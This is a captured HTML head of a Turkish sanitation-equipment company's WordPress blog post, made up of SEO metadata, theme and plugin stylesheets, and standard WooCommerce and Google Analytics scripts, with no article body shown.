

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%CC%88ncelig%CC%86imiz/
body_size: 41510
content:
<!DOCTYPE html>
<html lang="tr-TR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Sizleri memnun etmek ilk önceliğimiz - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="description" content="‘We are wherever the hygiene system are required. Our clients are our first priority.’"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sizleri memnun etmek ilk önceliğimiz - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:description" content="‘We are wherever the hygiene system are required. Our clients are our first priority.’" />
<meta property="og:url" content="https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="article:publisher" content="https://www.facebook.com/tanrivermakina/" />
<meta property="article:section" content="Sektörel" />
<meta property="og:updated_time" content="2021-01-23T21:32:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sizleri memnun etmek ilk önceliğimiz - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:description" content="‘We are wherever the hygiene system are required. Our clients are our first priority.’" />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="editor" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="6 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/","name":"Sizleri memnun etmek ilk o\u0308ncelig\u0306imiz"}}]}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; akışı" href="https://tanriver.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; yorum akışı" href="https://tanriver.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fsizleri-memnun-etmek-ilk-o%25cc%2588ncelig%25cc%2586imiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fsizleri-memnun-etmek-ilk-o%25cc%2588ncelig%25cc%2586imiz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://tanriver.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/wp-json/wp/v2/posts/16711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/?p=16711' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
